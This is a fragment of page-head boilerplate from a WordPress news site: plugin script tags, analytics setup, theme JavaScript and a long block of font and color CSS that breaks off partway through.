<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"5097cfa0d0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/17204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=17204' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F06%2F28%2Fotro-strea-haya-morto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F06%2F28%2Fotro-strea-haya-morto%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f0323b967e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 